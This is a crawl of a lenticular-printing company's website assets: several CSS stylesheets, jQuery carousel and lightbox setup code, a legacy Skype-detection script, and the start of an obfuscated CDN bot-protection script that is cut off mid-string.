#prodClassDisplay .col-md-4{
	margin-bottom: 10px;
}
#prodClassDisplay .thumbnail>a{
	display: block;
	position: relative;
}
.imageHover{
	left: 0;
	top: 0;
	display: none;
}
#prodClassDisplay .thumbnail:hover .imageHover{
	display: block;
}
#imagesList .nbs-flexisel-nav-left{
	background: url(../plugin/flexisel/images/left.gif) no-repeat !important;
}
#imagesList .nbs-flexisel-nav-right{
	background: url(../plugin/flexisel/images/right.gif) no-repeat !important;
}
#imagesList .nbs-flexisel-nav-left, #imagesList .nbs-flexisel-nav-right{
	width: 10px;
	height: 45px;
	opacity: 1;
}
#imagesList .nbs-flexisel-inner{
	background: transparent;
	border: 0;
	border-radius: 0;
}
#imagesList .nbs-flexisel-item{
	margin: 0 10px 0 0;
}
#imagesList .nbs-flexisel-item img{
	min-height: 70px;
}
#jwvideo_wrapper{
	margin: 0 auto;
}
.bold-text{
	font-size: 17px;
	font-weight: bold;
	font-family: Arial, sans-serif;
	color: red;
}
.showroom .panel-body{
	padding-top: 5px;
	padding-bottom: 0;
}
.showroom .thumbnail img{border: 1px solid #ddd;}
.spec{
	position: absolute;
	width: 800px !important;
	background: #333;
	padding: 10px 0;
	display: none;
	left: 13px;
	border-top: 1px solid #333;
}
.has-sub:hover .spec{
	display: block;
}
.menubox a{
	display: inline !important;
	line-height: 16px !important;
	padding: 3px !important;
}
.cls-title{
	font-size: 14px;
	margin-bottom: 5px;
	font-family: Arial,sans-serif;
}
.cls-title a{
	font-size: 14px !important;
	color: #afafaf !important;
}
.menubox li a{
	font-size: 11px !important;
	color: #777 !important;
}
.menubox li a:hover{
	color: #fff !important;
	text-decoration: underline !important;
}
.menubox{
	height: 100px;
}
.catbox{
	padding-right:0;
}
.catbox .title{
	font-size: 17px;
	font-weight: bold;
}
.catbox .title a{
	color: #444;
}
.catbox .catlist li{
	width: 105px;
	padding-left: 0;
}
.catbox .catlist li a{
	color: #777;
	font-size: 13px;
}
.catbox .catlist li a:hover{
	color: #333;
}
#googleMap{
	width: 100%;
	height: 300px;
	margin-bottom: 20px;
}
.skype-list{background: #fff;}
.skype-list li{
	margin: 0 0 5px 0;
}
#fck-fully .hasSubmenu{background: none;}
#fck-fully #minus{
	display: none;
}
#fck-fully .list-group-item .list-group-submenu{
	display: none;
}

@media screen and (max-width: 768px){
	#comName{margin-top: 0;}
	#comName h1{font-size: 22px;}
	#navi a{padding: 0 15px;}
	#fudong{display: none;}
	#prodCatList .list-group-item>a, .caption .title{font-size: 12px;}
	.panel-title{font-size: 16px;}
	#profile .media .media-body{
		font-size: 12px;
		height: 173px;
		overflow: hidden;
	}
	.openinquiry img{
		width: 120px;
		height: 31px;
	}
	#navi > div > ul > li{
		background: url(../img/nav-tail.gif) left center repeat-x;
	}
	#navi > div > ul > li > a{
		font-size: 12px;
		padding: 0 10px;
	}
	#footer{padding: 20px 0 0 0;}
	.spec{
		z-index: 999;
		width: 594px !important;
	}
	textarea{width: 300px !important;}
	.dispBox .caption .title{height: 26px;}
	.list-group-item{padding: 5px;}
	#pageList .list-group-item>a{font-size: 12px}
	.backToTop{display: none !important;}
}
@media screen and (max-width: 640px){
	#comName{margin-top: 0;}
	#comName h1{font-size: 22px;}
	#navi a{padding: 0 15px;}
	#fudong{display: none;}
	#prodCatList .list-group-item>a, .caption .title{font-size: 12px;}
	.panel-title{font-size: 16px;}
	#profile .media .media-body{
		font-size: 12px;
		height: 173px;
		overflow: hidden;
	}
	.openinquiry img{
		width: 120px;
		height: 31px;
	}
	#navi > div > ul > li{
		background: url(../img/nav-tail.gif) left center repeat-x;
	}
	#navi > div > ul > li > a{
		font-size: 12px;
		padding: 0 10px;
	}
	#footer{padding: 20px 0 0 0;}
	.footNav{
		width: 540px;
	}
	.spec{
		z-index: 999;
		width: 594px !important;
	}
	textarea{width: 300px !important;}
	.dispBox .caption .title{height: 26px;}
	.list-group-item{padding: 5px;}
	#pageList .list-group-item>a{font-size: 12px}
	.backToTop{display: none !important;}
}
@media screen and (max-width: 360px){
	body{
		background: #fff;
	}
	#comName h1{
		font-size: 18px;
	}
	#navi{
		background: none;
	}
	#navi > div > ul > li{
		background: url(../img/nav-tail.gif) left center repeat-x;
	}
	#navi > div > ul > li > a{
		font-size: 12px;
		padding: 0 10px;
	}
	#profile .panel-title{
		font-size: 13px;
	}
	.footNav{
		width: 290px;
	}
	textarea{
		width: 100% !important;
	}
	#fudong{display: none;}
}
@media (min-width: 360px) and (max-width: 480px){
	#comName h1{
		font-size: 16px;
	}
	#navi{
		background: none;
	}
	#navi > div > ul > li{
		background: url(../img/nav-tail.gif) left center repeat-x;
	}
	#navi > div > ul > li > a{
		font-size: 12px;
		padding: 0 10px;
	}
	#fudong{display: none;}
	.footNav{
		width: 460px;
	}
}
.mobile-nav a{
	display: block;
	background: #599e2e;
	text-align: center;
	color: #fff;
	font-size: 14px;
	padding: 8px 5px;
}
.mobile-nav a:hover{
	color: #fff;
	text-decoration: underline;
}
.album{
	font-size: 12px;
	text-align: center;
	margin: 15px 0 0 0;
}
.album img{
	margin: -5px 5px 0 0 ;
}
.album a{
	color: #339933;
}
.video-box{
	margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.3dlenticularsolutions.com/application/views/default/css/theme_color.css
body_size: 1378
content:
/*
主色：#339933;
*/

/* 字体颜色与大小 */
a:hover, a:focus{
	color: #339933;
}
.navbar-default .navbar-nav>.dropdown>a .caret{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.navbar-default .navbar-nav>li>a{
	color: #fff;
}
#prodClassDisplay{
	color: #339933;
}
.dropdown-menu>li>a, .prod-list .media-heading a:hover{
	color: #339933;
}
#recoProd h2 a, #profile h2 a,
.caption a, .dispBox .media-heading a, .prodNav{
	color: #333;
}
#featuredProd .panel-title, #partner .panel-title,
#prodClassDisplay .panel-title, #profile .panel-title{
	color: #339933;
}
.list-group-submenu li>a{
	color: #666;
}
.rslides_tabs li a{
	color: #666;
	background: #fcfcfc;
	border: 1px solid #e0e0e0;
}
#footer{
	color: #999;
	border-top: 2px solid #ccc;
}
.footNav li a, #tags dd a{
	color: #999;
}
.prod-list .media-heading a{
	color: #5f5f5f;
}


/* 背景与边框颜色 */
.panel-default>.panel-heading{
	background-color: transparent;
	/*border-bottom: 2px solid #339933;*/
}
#prodClassDisplay .panel-heading{
	background-color: transparent;
	border: 1px solid #ddd;
	border-left: 2px solid #6ea84c;
	border-radius: 0;
}
.contentPage.panel-default>.panel-heading,
.listBar.panel-default>.panel-heading{
	border-bottom: 0;
	border-top: 2px solid #339933;
}
.listBar .panel-heading, .dispBox .panel-heading, .articleContent .panel-heading{
	border-bottom: 0;
	border-top: 2px solid #339933;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
#search .btn{
	color: #fff;
	background: #339933;
	border-color: #339933;
}
.inquiryForm{
	border: 2px solid #339933;
}
.form-group .btn{
	color: #fff;
	background-color: #339933;
	background-image: linear-gradient(to bottom,#ffaa02,#ff8c25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaa02', endColorstr='#ff8c25', GradientType=0);
}
.dispBox .more{
	border: 1px solid #339933;
	border-radius: 3px;
	background: #339933;
	color: #fff;
	font-size: 12px;
}
.dispBox img, #featuredProd img, #otherProd img{
	border: 1px solid #ddd;
}
.active .caret{
	border-top-color: #339933 !important;
	border-bottom-color: #339933 !important;
}
.backToTop{
	background: url(../img/goto-top.png) top center no-repeat #339933;
}
#navi > div > ul > li:hover:after{
	border-bottom: 10px solid #339933;
}
#navi > div > ul > li.active:after{
	border-bottom: 10px solid #339933;
}
#navi .has-sub>ul li a{
	background: #333;
	border-top: 1px solid #292929;
}
#navi .has-sub>ul li:hover a {
  color: #fff;
}
#navi .has-sub .has-sub ul li a {
  background: #339933;
  border-bottom: 1px dotted #75be89;
}
#navi .has-sub .has-sub ul li a:hover {
  background: #99cc33;
}
#col-left .panel-heading{
	background: #339933;
	color: #fff;
	padding: 6px 15px;
}
.prod-list .media:hover{
	border-color: #339933;
}


/* 鼠标Hover样式 */
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus{
	color: #339933;
	background-color: #fff;
}
.navbar-default .navbar-nav>.dropdown>a:hover .caret,
.navbar-default .navbar-nav>.dropdown>a:focus .caret{
	border-top-color: #339933;
	border-bottom-color: #339933;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus,
.rslides_tabs .rslides_here a, .langList li:hover{
	color: #fff;
	background-color: #339933;
}
#langs .btn-default:hover .caret{
	border-top-color: #fff;
}
#langs .btn-default:hover, #langs .btn-default:focus,
#langs .btn-default:active, #langs .btn-default.active,
#langs .open .dropdown-toggle.btn-default{
	color: #fff;
	border-color: #efefef;
	background: #339933;
}
.list-group-item a:hover, #recoProd h2 a:hover,
#profile h2 a:hover, .caption a:hover,
.dispBox .media-heading a:hover, .articleBox li a:hover, .prodNav:hover{
	color: #339933;
}
.footNav li a:hover, #tags dd a:hover{
	color: #339933;
}
.form-group .btn:hover{
	background-color: #339933;
	background-image: linear-gradient(to bottom,#febb34,#f2a312);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#febb34', endColorstr='#f2a312', GradientType=0);
}
.dispBox .more:hover{
	border-color: #f2a312;
	background: #f2a312;
}
.dispBox img:hover, #featuredProd img:hover,
#otherProd img:hover{
	border-color: #339933;
}

--- FILE ---
content_type: text/css
request_url: http://www.3dlenticularsolutions.com/application/views/default/plugin/flexisel/css/style.css
body_size: 634
content:
.clearout {
height:20px;
clear:both;
}

#flexiselDemo1, #flexiselDemo2, #flexiselDemo3 {
display:none;
}

.nbs-flexisel-container {
    position:relative;
    max-width:100%;
}
.nbs-flexisel-ul {
    position:relative;
    width:9999px;
    margin:0px;
    padding:0px;
    list-style-type:none;   
    text-align:center;  
}

.nbs-flexisel-inner {
    overflow:hidden;
    float:left;
    width:100%;
    background:#fcfcfc;
    background: #fcfcfc -moz-linear-gradient(top, #fcfcfc 0%, #eee 100%); /* FF3.6+ */
    background: #fcfcfc -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#eee)); /* Chrome,Safari4+ */
    background: #fcfcfc -webkit-linear-gradient(top, #fcfcfc 0%, #eee 100%); /* Chrome10+,Safari5.1+ */
    background: #fcfcfc -o-linear-gradient(top, #fcfcfc 0%, #eee 100%); /* Opera11.10+ */
    background: #fcfcfc -ms-linear-gradient(top, #fcfcfc 0%, #eee 100%); /* IE10+ */
    background: #fcfcfc linear-gradient(top, #fcfcfc 0%, #eee 100%); /* W3C */
    border:1px solid #ccc;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;  
}

.nbs-flexisel-item {
    float:left;
    margin:0px;
    padding:0px;
    cursor:pointer;
    position:relative;
    line-height:0px;
}
.nbs-flexisel-item img {
    width: 100%;
    cursor: pointer;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
    max-width:100px;
    max-height:45px;
}

/*** Navigation ***/

.nbs-flexisel-nav-left,
.nbs-flexisel-nav-right {
    width: 22px;
    height: 22px; 
    position: absolute;
    cursor: pointer;
    z-index: 100;
    opacity: 0.5;
}

.nbs-flexisel-nav-left {
    left: 1px;
    background: url(../images/button-previous.png) no-repeat;
}

.nbs-flexisel-nav-right {
    right: -3px;
    background: url(../images/button-next.png) no-repeat;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.3dlenticularsolutions.com/application/views/default/js/digood.js
body_size: 597
content:
$(function(){
	$('.rslides').responsiveSlides({
		auto: true,
		speed: 1000,  // Speed of the transition, in milliseconds
		timeout: 4000,  // Time between slide transitions, in milliseconds
		pager: true
	});

	$('.brands').flexisel({
		autoPlay: true,
		visibleItems: 6,
		animationSpeed: 600
	});

	$('.imgSlides').flexisel({
		visibleItems: 3
	});

	$('.openinquiry').fancybox({
		'width': 850,
		'height': 500,
		'hideOnOverlayClick': false,
		'enableEscapeButton': true,
		'autoScale': false,
		'transitionIn': 'none',
		'transitionOut': 'none',
		'type': 'iframe'
	});

	$('.fancy').fancybox({
		openEffect: 'none',
		closeEffect: 'none'
	});

	$('.jqzoom').jqzoom({
		zoomWidth: 350,
		zoomHeight: 350,
		preloadImages: true
	});

	$('#fck-fully .list-group-item>.hasSubmenu').toggle(function(){
		$(this).next().css('display', 'block');
		$(this).find('#plus').css('display', 'none').next().css('display', 'inline-block');
	}, function(){
		$(this).next().css('display', 'none');
		$(this).find('#plus').css('display', 'inline-block').next().css('display', 'none');
	});

	$(window).scroll(function(e){
		if($(window).scrollTop() > 400){
			$('.backToTop').fadeIn(600);
		}else{
			$('.backToTop').fadeOut(600);
		}
	})

	$('.backToTop').click(function(){
		$('body,html').animate({scrollTop:0}, 800);
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.3dlenticularsolutions.com/application/views/default/js/skype.min.js
body_size: 514
content:
var activex=((navigator.userAgent.indexOf("Win")!=-1)&&(navigator.userAgent.indexOf("MSIE")!=-1)&&(parseInt(navigator.appVersion)>=4));var CantDetect=((navigator.userAgent.indexOf("Safari")!=-1)||(navigator.userAgent.indexOf("Opera")!=-1));function oopsPopup(){var windowName="oops";var URLtoOpen="http://download.skype.tom.com/Tom-SkypeSetup.exe";oopswindow=window.open(URLtoOpen,windowName);return false}if(typeof(detected)=="undefined"&&activex){document.write(['<script language="VBscript">',"Function isSkypeInstalled()","on error resume next",'Set oSkype = CreateObject("Skype.Detection")',"isSkypeInstalled = IsObject(oSkype)","Set oSkype = nothing","End Function","<\/script>"].join("\n"))}function skypeCheck(){if(CantDetect){return true}else{if(!activex){var skypeMime=navigator.mimeTypes["application/x-skype"];detected=true;if(typeof(skypeMime)=="object"){return true}else{return oopsPopup()}}else{return true;if(isSkypeInstalled()){detected=true;return true}}}detected=true;return oopsPopup()};

--- FILE ---
content_type: application/javascript
request_url: http://www.3dlenticularsolutions.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1022161312
body_size: 20666
content:
var _0xc23b=['\x52\x52\x56\x5a','\x77\x71\x6a\x43\x6b\x69\x41\x52\x77\x71\x6b\x31\x54\x77\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x77\x3d','\x47\x63\x4b\x4c\x46\x42\x4d\x76\x47\x63\x4b\x64\x77\x35\x48\x44\x70\x51\x54\x44\x74\x73\x4f\x4e\x49\x58\x54\x43\x69\x73\x4f\x6b\x77\x37\x59\x2f\x58\x38\x4b\x38\x57\x6a\x6b\x34\x77\x37\x42\x51\x64\x31\x6b\x7a\x55\x73\x4f\x36\x65\x33\x6e\x43\x68\x38\x4b\x6b','\x77\x6f\x48\x43\x69\x73\x4b\x54','\x77\x6f\x7a\x44\x73\x63\x4b\x68\x77\x72\x5a\x41\x41\x78\x59\x3d','\x77\x6f\x4a\x42\x77\x36\x73\x70','\x4f\x38\x4f\x6c\x77\x34\x4d\x3d','\x77\x36\x4a\x56\x77\x72\x2f\x44\x6e\x31\x41\x61\x65\x38\x4f\x42\x55\x30\x4d\x4d','\x4c\x73\x4f\x4a\x77\x6f\x4a\x37\x51\x42\x52\x38\x48\x41\x3d\x3d','\x66\x48\x67\x48','\x48\x63\x4b\x37\x77\x6f\x37\x43\x72\x4d\x4b\x34\x77\x36\x46\x36\x58\x38\x4f\x41\x66\x67\x3d\x3d','\x66\x31\x33\x43\x6b\x38\x4b\x51\x4e\x4d\x4b\x55\x4e\x52\x66\x43\x6c\x51\x3d\x3d','\x77\x70\x62\x43\x67\x52\x73\x56','\x64\x42\x38\x4b\x43\x33\x4a\x68','\x4e\x63\x4b\x4d\x77\x70\x6f\x35','\x77\x6f\x66\x44\x70\x58\x4e\x52\x49\x63\x4b\x71','\x51\x79\x49\x41\x41\x52\x67\x39\x77\x71\x49\x3d','\x77\x6f\x72\x43\x6d\x42\x50\x44\x6e\x57\x72\x43\x75\x77\x3d\x3d','\x4d\x73\x4f\x55\x77\x71\x4d\x3d','\x5a\x54\x42\x6d','\x77\x35\x6e\x43\x6b\x6e\x78\x34\x55\x63\x4b\x2f','\x77\x34\x76\x44\x70\x57\x30\x3d','\x77\x70\x74\x65\x77\x35\x49\x3d','\x50\x79\x33\x43\x71\x67\x3d\x3d','\x61\x38\x4b\x57\x58\x68\x63\x68\x77\x35\x70\x34\x53\x31\x51\x39\x66\x38\x4f\x62\x77\x35\x44\x43\x69\x38\x4f\x2b\x77\x70\x51\x3d','\x54\x4d\x4b\x71\x59\x77\x3d\x3d','\x4d\x6a\x78\x2f','\x77\x70\x35\x52\x77\x37\x59\x6d\x77\x70\x7a\x43\x76\x51\x3d\x3d','\x77\x6f\x33\x43\x71\x42\x54\x43\x6d\x38\x4f\x58\x77\x36\x42\x61\x77\x71\x67\x6c','\x77\x35\x44\x43\x6a\x33\x74\x73\x55\x63\x4b\x6b','\x54\x46\x73\x31\x4e\x38\x4b\x51\x54\x53\x77\x4c\x46\x4d\x4f\x4c\x61\x46\x74\x50\x77\x36\x56\x2b\x77\x35\x30\x3d','\x49\x4d\x4b\x55\x55\x77\x77\x71','\x41\x4d\x4f\x2f\x77\x70\x37\x44\x70\x31\x2f\x43\x73\x77\x3d\x3d','\x77\x36\x30\x70\x77\x71\x46\x44\x53\x57\x2f\x44\x6e\x52\x78\x32\x77\x36\x4e\x47\x5a\x55\x7a\x43\x6e\x79\x58\x44\x6e\x45\x49\x3d','\x77\x37\x2f\x43\x70\x63\x4b\x72\x77\x71\x4a\x41','\x77\x37\x5a\x64\x77\x72\x38\x4d\x4b\x73\x4f\x78\x50\x51\x3d\x3d','\x77\x36\x45\x45\x77\x70\x6e\x44\x6f\x52\x45\x33\x56\x38\x4b\x69\x58\x63\x4b\x35\x77\x70\x52\x4e\x57\x55\x2f\x44\x76\x73\x4b\x53\x47\x56\x34\x64\x77\x34\x76\x44\x71\x68\x50\x43\x70\x30\x66\x43\x69\x4d\x4f\x77\x53\x77\x3d\x3d','\x4e\x38\x4b\x49\x77\x6f\x55\x34\x4e\x41\x3d\x3d','\x56\x6c\x73\x6d','\x77\x35\x58\x44\x6b\x51\x70\x53\x57\x31\x6a\x43\x76\x51\x3d\x3d','\x77\x72\x54\x43\x6d\x7a\x73\x52\x77\x72\x51\x7a','\x49\x46\x5a\x58\x77\x34\x4c\x43\x6e\x68\x4a\x46\x5a\x56\x62\x43\x68\x43\x76\x44\x6e\x4d\x4b\x57\x59\x47\x51\x42\x59\x48\x34\x3d','\x77\x37\x6b\x45\x77\x6f\x50\x44\x76\x52\x4d\x3d','\x4c\x7a\x50\x43\x6d\x6a\x4d\x6b\x77\x37\x50\x44\x71\x77\x49\x3d','\x51\x38\x4b\x34\x66\x73\x4b\x69\x57\x79\x31\x72\x77\x72\x45\x69\x58\x38\x4b\x4b\x77\x70\x73\x48\x56\x63\x4f\x70\x66\x52\x64\x35\x59\x51\x3d\x3d','\x56\x46\x73\x76\x4b\x38\x4b\x53','\x44\x42\x46\x66\x77\x36\x63\x7a\x47\x58\x7a\x43\x68\x73\x4f\x51','\x4a\x63\x4f\x31\x58\x6a\x44\x44\x6d\x58\x2f\x43\x72\x38\x4f\x71','\x77\x70\x6e\x43\x6e\x53\x45\x66\x77\x72\x59\x2b\x5a\x4d\x4f\x59\x54\x67\x66\x43\x6a\x77\x48\x44\x6a\x77\x3d\x3d','\x77\x6f\x44\x44\x70\x38\x4b\x73\x77\x71\x42\x4d\x50\x77\x3d\x3d','\x77\x37\x37\x43\x6f\x63\x4b\x6c\x77\x72\x78\x4d\x77\x6f\x54\x43\x72\x57\x76\x43\x70\x77\x3d\x3d','\x77\x6f\x66\x43\x6e\x41\x45\x53\x77\x6f\x6e\x43\x6a\x77\x3d\x3d','\x46\x38\x4f\x43\x77\x35\x52\x49\x44\x46\x6f\x73\x63\x41\x3d\x3d','\x77\x6f\x58\x43\x6e\x42\x48\x44\x6c\x6b\x37\x43\x75\x38\x4f\x4d\x77\x36\x30\x65\x77\x72\x6c\x36','\x48\x4d\x4b\x45\x64\x6a\x2f\x44\x69\x31\x67\x3d','\x77\x37\x46\x52\x77\x72\x6a\x44\x6c\x31\x51\x52','\x51\x6a\x38\x61\x47\x52\x67\x68','\x77\x35\x7a\x44\x6e\x42\x46\x52\x56\x30\x34\x3d','\x77\x34\x44\x44\x68\x52\x5a\x47\x52\x6b\x55\x3d','\x62\x38\x4f\x48\x77\x34\x6b\x33\x5a\x77\x3d\x3d','\x77\x35\x73\x69\x77\x6f\x51\x4c\x77\x35\x76\x43\x76\x67\x3d\x3d','\x77\x70\x31\x45\x77\x36\x6f\x3d','\x77\x37\x4a\x56\x77\x71\x59\x78\x50\x38\x4f\x76','\x77\x70\x6e\x44\x71\x33\x64\x5a\x50\x38\x4b\x6d','\x64\x4d\x4f\x43\x63\x4d\x4b\x50\x48\x38\x4b\x6e','\x77\x70\x6e\x43\x75\x63\x4b\x79\x5a\x54\x64\x79\x77\x37\x33\x44\x72\x78\x67\x3d','\x45\x38\x4f\x69\x77\x70\x6e\x44\x73\x45\x54\x43\x73\x67\x3d\x3d','\x77\x70\x6f\x73\x77\x35\x76\x43\x72\x30\x50\x44\x68\x69\x63\x52\x77\x36\x38\x32\x77\x6f\x72\x44\x6c\x67\x3d\x3d','\x4d\x4d\x4f\x68\x56\x6a\x66\x44\x69\x32\x4d\x3d','\x63\x73\x4b\x47\x5a\x73\x4b\x69\x57\x79\x52\x72\x77\x72\x4d\x78\x41\x38\x4b\x59','\x77\x72\x77\x70\x49\x63\x4f\x52\x77\x35\x50\x44\x67\x77\x3d\x3d','\x77\x6f\x4c\x43\x6b\x68\x44\x44\x75\x32\x76\x43\x70\x38\x4f\x43\x77\x36\x34\x4c\x77\x71\x4a\x2b\x77\x36\x76\x44\x72\x67\x3d\x3d','\x41\x30\x33\x44\x70\x51\x64\x76\x41\x77\x3d\x3d','\x77\x36\x76\x44\x68\x46\x50\x43\x71\x56\x44\x43\x72\x63\x4b\x7a\x63\x38\x4b\x53\x77\x37\x52\x6b\x63\x7a\x41\x39\x77\x70\x68\x6a\x77\x36\x6b\x39\x77\x35\x48\x44\x76\x44\x73\x43\x54\x77\x3d\x3d','\x59\x32\x77\x4a\x77\x72\x78\x66\x55\x77\x3d\x3d','\x54\x73\x4f\x70\x66\x4d\x4b\x51\x44\x73\x4b\x36\x77\x37\x38\x73\x77\x70\x67\x4d\x62\x38\x4b\x64\x77\x35\x73\x63\x4d\x63\x4b\x63\x77\x34\x5a\x64\x77\x37\x73\x64\x45\x4d\x4b\x33','\x4d\x69\x6a\x43\x67\x32\x66\x43\x70\x4d\x4b\x48\x77\x34\x4c\x44\x6f\x63\x4f\x39\x4f\x73\x4f\x49\x51\x73\x4b\x76\x77\x6f\x56\x4a\x64\x63\x4b\x53\x54\x4d\x4b\x54\x4a\x73\x4b\x6c\x58\x63\x4b\x30\x42\x38\x4b\x67\x77\x71\x7a\x44\x6f\x38\x4f\x6a\x64\x31\x6f\x3d','\x4a\x73\x4b\x42\x77\x6f\x2f\x43\x6f\x4d\x4b\x35\x77\x36\x42\x63\x54\x38\x4f\x47\x66\x73\x4b\x42\x55\x46\x31\x2f\x61\x53\x44\x43\x76\x4d\x4f\x38\x5a\x48\x2f\x43\x71\x51\x3d\x3d','\x77\x6f\x4c\x43\x6b\x68\x37\x44\x6a\x33\x50\x43\x74\x73\x4f\x44\x77\x37\x64\x45\x77\x37\x4a\x30\x77\x36\x44\x44\x6f\x38\x4b\x6d\x77\x71\x2f\x44\x75\x55\x33\x44\x71\x48\x4c\x44\x70\x63\x4f\x66\x43\x73\x4f\x58\x77\x72\x5a\x41\x77\x37\x4e\x64\x57\x63\x4b\x53\x77\x37\x4d\x36\x4a\x38\x4b\x6a\x77\x70\x37\x44\x69\x73\x4b\x75\x77\x6f\x6b\x3d','\x53\x4d\x4b\x68\x59\x63\x4b\x34\x53\x44\x38\x3d','\x63\x63\x4f\x36\x57\x79\x66\x44\x6f\x48\x48\x43\x72\x73\x4f\x6a\x50\x63\x4b\x41\x77\x70\x31\x76\x77\x6f\x52\x53\x77\x72\x68\x77\x77\x35\x45\x4d\x77\x35\x6a\x43\x6e\x33\x38\x45\x77\x37\x7a\x43\x6e\x30\x30\x63\x77\x36\x4c\x44\x6a\x67\x3d\x3d','\x50\x6b\x56\x4f\x77\x34\x6a\x43\x6e\x41\x42\x43\x4a\x46\x4c\x44\x6a\x79\x6e\x44\x67\x38\x4b\x65\x65\x32\x77\x3d','\x4b\x30\x39\x49\x77\x35\x6a\x43\x6a\x51\x41\x3d','\x77\x70\x44\x43\x6d\x41\x2f\x44\x69\x58\x66\x43\x76\x4d\x4f\x44','\x4d\x63\x4b\x5a\x55\x42\x73\x75\x77\x35\x6b\x69\x47\x56\x51\x36\x61\x38\x4f\x65\x77\x35\x66\x43\x6a\x77\x3d\x3d','\x77\x36\x6f\x64\x77\x6f\x62\x44\x75\x77\x49\x6c','\x77\x34\x77\x2f\x77\x70\x77\x4e\x77\x34\x62\x43\x76\x38\x4f\x45','\x4c\x38\x4f\x51\x77\x6f\x4e\x36\x56\x52\x45\x39\x41\x73\x4f\x34\x64\x4d\x4f\x63\x62\x6b\x31\x4f','\x77\x70\x33\x43\x74\x73\x4b\x2b\x5a\x53\x78\x73','\x56\x7a\x55\x63\x43\x51\x6b\x68\x77\x71\x45\x3d','\x48\x38\x4f\x58\x77\x35\x35\x6f\x45\x56\x30\x6d\x63\x4d\x4b\x6e\x48\x55\x59\x3d','\x61\x73\x4f\x61\x77\x36\x78\x39\x77\x72\x76\x43\x72\x78\x6a\x44\x70\x6d\x4a\x36\x77\x70\x49\x4a\x77\x35\x73\x3d','\x77\x6f\x77\x2b\x77\x35\x59\x3d','\x52\x56\x59\x73\x50\x4d\x4b\x57\x51\x41\x77\x4d\x44\x38\x4b\x57\x49\x77\x4e\x47\x77\x36\x31\x2b\x77\x34\x33\x43\x74\x6a\x49\x3d','\x77\x37\x6e\x44\x69\x6c\x4c\x43\x6e\x55\x41\x3d','\x50\x6c\x46\x70','\x77\x36\x56\x51\x77\x71\x54\x44\x6e\x46\x59\x44\x43\x73\x4f\x51\x52\x47\x52\x46\x4f\x45\x63\x4a\x54\x63\x4b\x56\x77\x35\x59\x3d','\x77\x71\x37\x43\x6e\x7a\x6b\x44\x77\x71\x55\x3d','\x77\x36\x5a\x57\x77\x70\x6e\x44\x6a\x45\x73\x64\x53\x73\x4f\x44','\x77\x37\x78\x59\x77\x72\x7a\x44\x6b\x56\x34\x56\x55\x4d\x4f\x4c\x57\x52\x6c\x53\x4f\x6c\x73\x6b\x52\x73\x4f\x63\x77\x6f\x77\x42','\x4a\x4d\x4b\x52\x77\x6f\x41\x2b\x4a\x63\x4f\x31','\x77\x6f\x62\x44\x72\x38\x4b\x77\x77\x70\x42\x55\x4c\x51\x50\x44\x67\x67\x3d\x3d','\x49\x46\x5a\x58\x77\x34\x4c\x43\x6e\x68\x4a\x46\x5a\x56\x62\x43\x68\x44\x54\x44\x67\x38\x4b\x55\x5a\x48\x63\x3d','\x66\x73\x4f\x4a\x65\x73\x4b\x4d\x48\x67\x3d\x3d','\x5a\x45\x2f\x43\x67\x4d\x4b\x4c\x45\x73\x4b\x53\x4a\x42\x62\x43\x6b\x38\x4f\x53\x77\x70\x72\x43\x6b\x4d\x4b\x4c\x77\x71\x48\x44\x75\x38\x4b\x65\x52\x4d\x4b\x45\x77\x35\x58\x44\x72\x51\x3d\x3d','\x77\x36\x72\x44\x6b\x31\x66\x43\x6d\x31\x48\x43\x71\x67\x3d\x3d','\x77\x36\x7a\x44\x68\x46\x44\x43\x68\x6b\x44\x43\x75\x73\x4b\x6f\x64\x38\x4b\x63\x77\x36\x34\x3d','\x77\x37\x78\x59\x77\x72\x7a\x44\x6b\x56\x34\x56\x55\x4d\x4f\x4c\x57\x52\x6c\x64\x4b\x30\x41\x41\x58\x38\x4f\x63\x77\x70\x67\x58\x77\x35\x58\x44\x68\x53\x4c\x43\x6e\x38\x4f\x61','\x64\x68\x38\x45\x45\x6e\x49\x3d','\x77\x72\x50\x43\x6f\x43\x6f\x3d','\x77\x35\x49\x37\x77\x6f\x4d\x66\x77\x35\x72\x43\x72\x4d\x4f\x47\x77\x36\x45\x3d','\x4e\x73\x4b\x65\x64\x53\x6e\x44\x6e\x46\x2f\x43\x67\x73\x4f\x34\x53\x69\x39\x53\x77\x37\x58\x44\x74\x6e\x31\x6c\x77\x6f\x72\x44\x6e\x38\x4b\x47\x77\x71\x44\x44\x73\x4d\x4b\x46\x4a\x32\x63\x79\x77\x35\x58\x44\x67\x77\x3d\x3d','\x44\x52\x56\x52\x77\x37\x59\x6b','\x77\x37\x78\x4d\x77\x71\x66\x44\x6d\x6c\x77\x47\x5a\x51\x3d\x3d','\x46\x4d\x4f\x4f\x77\x36\x6e\x43\x72\x51\x3d\x3d','\x4d\x53\x72\x43\x6c\x69\x55\x6e\x77\x36\x37\x44\x6d\x41\x3d\x3d','\x66\x55\x66\x43\x6d\x4d\x4b\x47\x47\x73\x4b\x45\x66\x68\x62\x43\x6c\x4d\x4b\x49\x77\x70\x7a\x43\x6a\x63\x4b\x79\x77\x71\x62\x44\x75\x73\x4b\x4a\x57\x4d\x4f\x51\x77\x6f\x66\x43\x73\x77\x3d\x3d','\x54\x38\x4b\x44\x62\x67\x3d\x3d','\x77\x70\x31\x42\x77\x36\x77\x6b\x77\x70\x72\x43\x67\x6e\x4d\x48\x77\x37\x33\x44\x74\x51\x3d\x3d','\x77\x34\x4c\x43\x6e\x6e\x78\x37\x53\x73\x4b\x67\x52\x73\x4f\x76\x77\x6f\x2f\x44\x75\x79\x62\x43\x6a\x7a\x33\